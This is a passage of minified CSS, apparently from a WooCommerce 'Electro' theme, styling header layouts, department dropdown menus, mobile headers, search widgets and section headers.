100%} .handheld-header-v1 .twitter-typeahead .live-search-media, .handheld-header-v2 .twitter-typeahead .live-search-media{display: flex; width: 100%} .header-logo-area{display: flex; justify-content: space-between; align-items: center} .header-logo-link{display: block} .header-icons{display: flex; justify-content: flex-end; align-items: center} .header-icon{position: relative; margin-left: 2.714em} .header-icon>a{color: #333e48; line-height: 2.53em; font-size: 1.142em; font-weight: 700} .header-icon>a i{line-height: .9em; font-size: 1.429em} .header-icon>a:focus, .header-icon>a:hover{color: #000} .header-icon .header-icon-counter{bottom: -3px; left: 7px; position: absolute} .header-icon__cart a[href="#off-canvas-cart-summary"]+.dropdown-menu-mini-cart{display: none} .header-icon-counter{font-size: .75em; line-height: 1.75em; font-weight: 700; width: 1.75em; text-align: center; border-radius: 50%; display: inline-block} .image-vertical-align{display: flex; align-items: center} .electro-animate-dropdown.animated-dropdown .dropdown a[data-hover=dropdown]+.dropdown-menu{transition: all .2s} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} .departments-menu-v2 .dropdown{width: 100%; height: 100%} .departments-menu-v2 .dropdown-submenu>.dropdown-menu{width: 0; display: block; opacity: 0 !important; visibility: hidden !important} .departments-menu-v2 .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu{width: 100%; opacity: 1 !important; visibility: visible !important} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border: 2px solid transparent; border-top: none; width: 100%; margin: 0; border-radius: 0; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em; padding: .5em 0; box-shadow: none;} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li{} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a{display: block; width: 100%; clear: both; font-weight: 400; line-height: 1.5; text-align: inherit; background: 0 0; border: 0; color: #333e48; white-space: normal; padding: 8px; border-bottom: 1px solid #ddd} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a i{padding-right: 10px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:hover{background-color: #f5f5f5; color:#e10000} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li:last-child>a{border-bottom: none} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.highlight>a{font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a{background-color: #f5f5f5; font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a::after, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a::after{color: #333e48} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a{position: relative} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a::after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; content: '\62'; color: #aeaeae; font-size: 1em; line-height: 1; margin-left: 8px; margin-right: 0; position: absolute; right: 4px; top: 50%; transform: translateY(-50%); margin-top: 2px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{top: 0; border-radius: 0; left: calc(100% - 3px); top: -2px; border-radius: 0; border: none; margin: 0; bottom: auto; border-top: 2px solid transparent; min-height: calc(100% + 4px); padding: 1.7em 0; border-bottom-right-radius: .5em; box-shadow: none; transition: all .34s} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a{border-bottom-width: 0} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:hover{text-decoration: underline; font-weight: 400; background-color: transparent} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu .dropdown-menu{min-height: calc(100% + 2px)} .show-dropdown>.dropdown-menu{display: block} .departments-menu-v2-title{color: #333e48; font-weight: 700; font-size: 1em; display: flex; height: 100%; align-items: center; padding: 0 calc(1.143em + 8px); border-radius: .5em} .departments-menu-v2-title .departments-menu-v2-icon{margin-right: 9px} .departments-menu-v2-title:focus, .departments-menu-v2-title:hover{color: #333e48} .yes-home .departments-menu-v2-title{border-bottom-left-radius: 0; border-bottom-right-radius: 0} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu{border-right: 2px solid transparent; border-bottom: 2px solid transparent} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu .dropdown-menu{min-height: calc(100% + 4px)} .electro-navbar-primary{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar-primary{margin-left: calc(-50vw + 50%)}} .electro-navbar-primary .nav{display: flex; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; position: relative} .electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size: 13.4px} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu{position: relative} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu>.dropdown-menu{top: 0; left: 100%} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:focus, .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:hover{color: #212529} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: ""; line-height: inherit; float: right; color: #656565; font-size: 10px} .electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top: 0} .electro-navbar-primary .nav>.menu-item>a{display: block; color: #333c48; font-size: 1em; font-weight: 700; padding: .786em 1em} .electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left: 1px solid transparent} .electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; font-size: .786em; line-height: 1; content: "\79"; margin-left: 5px; margin-top: 1px} .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu{border-top-width: 2px; border-top-style: solid} .header-support-inner{display: flex; align-items: flex-start; justify-content: flex-end} .header-support-inner .support-info{flex: 0 0 auto; max-width: auto} .header-support-inner .support-info a{color: #333e48} .header-support-inner .support-info a:focus, .header-support-inner .support-info a:hover{color: #000} .header-support-inner .support-icon{margin-right: 1em} .header-support-inner .support-icon .fa{font-size: 3em} .header-support-inner .support-icon .ec{font-size: 3.571em} .primary-nav-menu .nav-inline>.menu-item>a{font-size: 1em; padding: .786em 0} .primary-nav-menu .nav-inline>.menu-item .dropdown-menu{border-top-width: 2px; border-top-style: solid} .primary-nav-menu .nav-inline>.menu-item a{color: #333e48} .primary-nav-menu .nav-inline>.menu-item a:focus, .primary-nav-menu .nav-inline>.menu-item a:hover{color: #333e48} .primary-nav-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f054"; line-height: inherit; float: right; color: #656565; font-size: 10px} .primary-nav-menu .dropdown-menu{line-height: 1.7; border-top-width: 2px} .primary-nav-menu .dropdown-menu .dropdown-menu{left: 100%; top: 0} .electro-navbar-primary .menu-item-has-children.dropdown-submenu>a, .primary-nav-menu .menu-item-has-children.dropdown-submenu>a, .secondary-nav .menu-item-has-children.dropdown-submenu>a{display: flex; justify-content: space-between; align-items: center} .electro-navbar-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; height: 50px; align-items: center} .electro-navbar-inner .departments-menu-v2, .electro-navbar-inner .header-icons, .electro-navbar-inner .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .electro-navbar-inner .departments-menu-v2{flex: 0 0 25%; max-width: 25%; align-self: stretch} .electro-navbar-inner .navbar-search{flex-basis: 0%; flex-grow: 1; padding-right: 0} .electro-navbar-inner .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; padding-left: 0} .electro-navbar-inner .departments-menu-v2-icon{margin-left: 1em} .electro-navbar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar{margin-left: calc(-50vw + 50%)}} .secondary-nav>.menu-item>a{font-weight: 700} .secondary-nav>.menu-item.pull-end a{font-weight: 400} .secondary-nav .dropdown-menu{line-height: 1.7; border-top-width: 2px; margin-top: 0} .secondary-nav .dropdown-menu .dropdown-menu{left: 100%} .secondary-nav .dropdown-menu .menu-item{position: relative} .masthead .header-logo-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.masthead .header-logo-area{flex: 0 0 25%; max-width: 25%}} .masthead .header-icons, .masthead .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .masthead .navbar-search{flex-basis: 0%; flex-grow: 1} .masthead .navbar-search .input-search-field{display: flex} .masthead .navbar-search .input-search-field>span{width: 100%} .masthead .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .masthead .navbar-toggler{color: #000} .electro-navigation{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: .5em} .electro-navigation.yes-home{margin-bottom: 0} .electro-navigation .departments-menu-v2, .electro-navigation .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.electro-navigation .departments-menu-v2{flex: 0 0 25%; max-width: 25%}} .electro-navigation .secondary-nav-menu{flex-basis: 0%; flex-grow: 1; max-width: 100%} .electro-navigation .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-color: #fff} .header-v8 .secondary-nav{position: relative} .header-v8 .masthead{padding: 15px 0} .header-v8 .masthead .header-logo-area{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; min-width: auto; justify-content: flex-start} .header-v8 .masthead .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .header-v8 .masthead .header-site-branding{order: 2} .header-v8 .masthead .header-site-branding img{max-width: 250px; height: 100%} @media (min-width:1200px){.header-v8 .masthead .header-site-branding img{max-width: 300px}} .header-v8 .masthead .secondary-nav>.menu-item>a{font-weight: 500} .header-v8 .off-canvas-navigation-wrapper .navbar-toggler{padding: .62rem .9rem .5rem 0; font-size: 16px; width: 34px} .header-v8 .navbar-search .input-group .form-control::placeholder{font-size: 15px} .header-v8 .navbar-search .input-search-field>span{z-index: 3} .header-v8 .header-logo-link{display: flex} .header-v8 .header-logo-link svg{width: 120px} .header-v8 .stuck{background-color: #fff; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .4)} .header-mobile-v1 .site-search{padding: 0 15px; margin-bottom: 12px} .header-mobile-v1 .site-search .widget_product_search{border-radius: 50px; border-width: 2px; border-style: solid} .header-mobile-v1 .site-search .woocommerce-product-search{height: 42px} .header-mobile-v1 .site-search .woocommerce-product-search .button, .header-mobile-v1 .site-search .woocommerce-product-search input[type=search]{padding: 10px 15px} .header-mobile-v1 .site-search .woocommerce-product-search .button{font-size: 20px} .handheld-header-wrap.container{max-width: 100%} @media (max-width:1199.98px){.secondary-nav-v6{display: none}} .handheld-header-v2, .mobile-header-v1{padding: 6px 0} .handheld-header-v2, .mobile-header-v1, .mobile-header-v2-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .handheld-header-v2 .handheld-header-links, .handheld-header-v2 .header-logo, .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .handheld-header-links, .mobile-header-v1 .header-logo, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .handheld-header-links, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .off-canvas-navigation-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .off-canvas-navigation-wrapper{max-width: 75px; flex: 0 0 75px} .handheld-header-v2 .header-logo, .handheld-header-v2 .wcml_currency_switcher, .handheld-header-v2 .wpml-ls, .mobile-header-v1 .header-logo, .mobile-header-v1 .wcml_currency_switcher, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .wcml_currency_switcher, .mobile-header-v2-inner .wpml-ls{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-width: 0; top: 132%} .handheld-header-v2 .wpml-ls, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .wpml-ls{margin: 0 20px 0 10px} .handheld-header-v2 .wpml-ls .wpml-ls-display, .handheld-header-v2 .wpml-ls .wpml-ls-native, .mobile-header-v1 .wpml-ls .wpml-ls-display, .mobile-header-v1 .wpml-ls .wpml-ls-native, .mobile-header-v2-inner .wpml-ls .wpml-ls-display, .mobile-header-v2-inner .wpml-ls .wpml-ls-native{display: none} .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right: 0} .handheld-header-v2 .wcml-dropdown a.wcml-cs-item-toggle:after, .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v1 .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v2-inner .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{display: none} .handheld-header-v2 .wcml-dropdown li:focus, .handheld-header-v2 .wcml-dropdown li:hover, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .handheld-header-v2 .wpml-ls-legacy-dropdown a:focus, .handheld-header-v2 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v1 .wcml-dropdown li:focus, .mobile-header-v1 .wcml-dropdown li:hover, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wpml-ls-legacy-dropdown a:focus, .mobile-header-v1 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v2-inner .wcml-dropdown li:focus, .mobile-header-v2-inner .wcml-dropdown li:hover, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:focus, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:hover{background-color: transparent} .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width: 0} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu li, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{margin-bottom: 6px} .handheld-header-v2 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown a{color: #515151; font-weight: 600; font-size: 15px} .handheld-header-v2 .wcml-dropdown a, .handheld-header-v2 .wcml-dropdown li, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown li, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a{padding: 0; border-width: 0} .handheld-header-v2 .header-logo, .mobile-header-v1 .header-logo, .mobile-header-v2-inner .header-logo{margin-bottom: 0; padding-left: 0; text-align: left} .handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 100px; height: 100%} @media (min-width:1200px){.handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 300px}} .handheld-header-v2 .header-logo a.header-logo-link svg, .mobile-header-v1 .header-logo a.header-logo-link svg, .mobile-header-v2-inner .header-logo a.header-logo-link svg{width: 100px} .handheld-header-v2 .handheld-header-links, .mobile-header-v1 .handheld-header-links, .mobile-header-v2-inner .handheld-header-links{flex-basis: 0%; flex-grow: 1; max-width: 100%} .handheld-header-v2 .handheld-header-links>ul, .mobile-header-v1 .handheld-header-links>ul, .mobile-header-v2-inner .handheld-header-links>ul{padding-left: 0; list-style: none; display: flex; align-items: center; margin-bottom: 0; justify-content: flex-end; line-height: 1} .handheld-header-v2 .handheld-header-links>ul li>a, .mobile-header-v1 .handheld-header-links>ul li>a, .mobile-header-v2-inner .handheld-header-links>ul li>a{color: #515151; display: inline-block; font-size: 22px; width: 22px} .handheld-header-v2 .handheld-header-links>ul li>a::before, .mobile-header-v1 .handheld-header-links>ul li>a::before, .mobile-header-v2-inner .handheld-header-links>ul li>a::before{font-family: font-electro; text-indent: 0; float: left} .handheld-header-v2 .handheld-header-links>ul li+li, .mobile-header-v1 .handheld-header-links>ul li+li, .mobile-header-v2-inner .handheld-header-links>ul li+li{margin-left: 20px} .handheld-header-v2 .handheld-header-links .cart, .mobile-header-v1 .handheld-header-links .cart, .mobile-header-v2-inner .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a, .mobile-header-v1 .handheld-header-links .cart a, .mobile-header-v2-inner .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count, .mobile-header-v1 .handheld-header-links .cart .count, .mobile-header-v2-inner .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #333e48; width: 20px; height: 20px; text-align: center; font-weight: 700} .handheld-header-v2{flex-wrap: nowrap; background: #efefef!important;} .handheld-header-v2 .handheld-header-links .woocommerce{margin: 0; padding: 15px 15px} .handheld-header-v2 .handheld-header-links .search>a{text-indent: -9999px} .handheld-header-v2 .handheld-header-links .search>a::before{content: "\6d"} .handheld-header-v2 .handheld-header-links .search .site-search{position: fixed; left: 0; right: 0; width: 100%; opacity: 0; top: 100px; visibility: hidden; transition: all, ease, .3s; background-color: #fff; z-index: 1; box-shadow: 0 4px 3px 0 rgba(1, 1, 1, .1)} .handheld-header-v2 .handheld-header-links .search .site-search input[type=search]{border: none; flex: 0 1 100%} .handheld-header-v2 .handheld-header-links .search.active .site-search{visibility: visible; opacity: 1; top: 60px; background-color: #fff; z-index: 100} .handheld-header-v2 .handheld-header-links .search.active>a::before{content: "\77"} .handheld-header-v2 .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #b01117; width: 20px; height: 20px; text-align: center; font-weight: 700} .mobile-header-v2-inner{padding: 11px 0 12px} .disableScroll{overflow: hidden} .mobile-handheld-department{width: 100%} .mobile-handheld-department ul.nav{display: flex; overflow: auto} .mobile-handheld-department ul.nav li{max-width: 76px; flex: 0 0 76px; text-align: center} .mobile-handheld-department ul.nav li a{display: flex; flex-direction: column; align-items: center; font-size: 12px; line-height: 18px; color: #333e48; font-weight: 600} .mobile-handheld-department ul.nav li a i{margin-bottom: 5px; font-size: 17px} .mobile-handheld-department ul.nav li a.dropdown-toggle:after{display: none} .handheld-header-v2 .site-search .widget.widget_product_search form, .handheld-header-v2 .site-search .widget.widget_search form, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{display: flex; border-radius: 25px; position: relative} .handheld-header-v2 .site-search .widget.widget_product_search form input.search-field, .handheld-header-v2 .site-search .widget.widget_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_search form input.search-field{font-size: 14px; color: #919191; border-radius: 25px; width: 100%; padding: .4em 1.5em; height: 46px; border-width: 0} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit], .handheld-header-v2 .site-search .widget.widget_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{background-color: transparent; font-size: 0; display: flex; padding: 15px 20px; color: #000} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:after{font-family: font-electro; content: "\6d"; font-size: 17px} .mobile-header-v1 .site-search, .mobile-header-v2 .site-search{position: relative; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; width: 100%; z-index: 1; padding-top: 4px} .mobile-header-v1 .site-search>.woocommerce, .mobile-header-v2 .site-search>.woocommerce{margin: 0} .mobile-header-v1 .handheld-header-links>ul li.search, .mobile-header-v2 .handheld-header-links>ul li.search{display: none} .mobile-header-v1{padding: 11px 0 12px} .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form{position: relative; border: 2px solid transparent} .mobile-header-v2 .site-search{margin-bottom: 21px} .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{position: relative; background-color: #fff} .handheld-header-v2.light, .handheld-header-v2.light.stuck, .mobile-header-v1.light, .mobile-header-v1.light.stuck, .mobile-header-v2.light, .mobile-header-v2.light.stuck{border-bottom: 1px solid #ddd; background-color: #fff} .handheld-header-v2.light .handheld-header-links>ul li>a, .handheld-header-v2.light.stuck .handheld-header-links>ul li>a, .mobile-header-v1.light .handheld-header-links>ul li>a, .mobile-header-v1.light.stuck .handheld-header-links>ul li>a, .mobile-header-v2.light .handheld-header-links>ul li>a, .mobile-header-v2.light.stuck .handheld-header-links>ul li>a{color: #333e48} .handheld-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper button, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper button, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper button, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button{color: #333e48} .handheld-header-v2.light .mobile-handheld-department ul.nav li a, .handheld-header-v2.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v1.light .mobile-handheld-department ul.nav li a, .mobile-header-v1.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v2.light .mobile-handheld-department ul.nav li a, .mobile-header-v2.light.stuck .mobile-handheld-department ul.nav li a{color: #333e48} .handheld-header-v2.light .site-search .widget.widget_product_search form, .handheld-header-v2.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v1.light .site-search .widget.widget_product_search form, .mobile-header-v1.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v2.light .site-search .widget.widget_product_search form, .mobile-header-v2.light.stuck .site-search .widget.widget_product_search form{border: 2px solid #333e48} .mobile-header-v1.stuck{background-color: #fff; border-bottom: 1px solid #ddd} .handheld-stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 1000} @media (min-width:768px){.handheld-stick-this.stuck{right: 0; left: 0; margin: 0; padding-right: .9375rem; padding-left: .9375rem}} .electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .masthead .header-logo-area{min-width: 300px; max-width: 300px} .electro-navbar-inner .header-icon-counter{background-color: #333e48 !important; color: #fff !important} section{margin-bottom: 2em} section header{display: flex; justify-content: space-between; align-items: baseline; border-bottom: 1px solid #dadada; margin-bottom: 0} section header .h1, section header h1{font-size: 17px; font-weight: 700} section header.show-nav{display: block; border-bottom-width: 0; margin-bottom: 0} section header.show-nav .h1, section header.show-nav h1{z-index: 1} section header.show-nav .action-text{padding-bottom: 12px; font-size: 1em; line-height: 1.286em} section header .action-text{color: #606060; display: flex; align-items: center; font-size: 12px} section header .action-text:after{content: '\79'; transform: rotate(-90deg); color: #aeaeae; font-size: 1.214em; font-family: font-electro; margin-left: 11px} section header .action-text:hover{color: #333e48} @media (min-width:768px){section{margin-bottom: 4em}section header{margin-bottom: 1.429em}section header .h1, section header h1{font-size: 1.571em; font-weight: 400}section header.show-nav{display: flex; border-bottom: 1px solid #dadada; margin-bottom: 1em}section header.show-nav .h1, section header.show-nav h1{margin-bottom: 0; z-index: 0}section header .action-text{font-size: 1em; line-height: 1.286em}} @media (min-width:992px){section header.show-nav .h1, section header.show-nav h1{white-space: nowrap; margin-right: 2em}} .show-nav .nav{flex-wrap: nowrap; overflow: auto; border: none; padding-top: 12px; padding-bottom: 12px; position: relative; border-top: 1px solid #ddd; align-items: center; line-height: 1} .show-nav .nav .nav-item{margin: 0; flex-shrink: 0} .show-nav .nav .nav-item.active .nav-link{border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .show-nav .nav .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .show-nav .nav .nav-link{color: #333e48; font-size: 1.071em} @media (min-width:768px){.show-nav .nav{padding-top: 0; padding-bottom: 0; font-size: 12px; border-top-width: 0}.show-nav .nav .nav-item.active .nav-link{background-color: transparent !important}} @media (min-width:992px){.show-nav .nav{font-size: 14px}.show-nav .nav .nav-item.active .nav-link{color: #333e48}.show-nav .nav .nav-link{color: #7b8186}} .slider-with-da-block{margin-top: 26px; margin-bottom: 20px} .slider-with-da-block .slider-with-da-block-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .slider-with-da-block .slider-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; 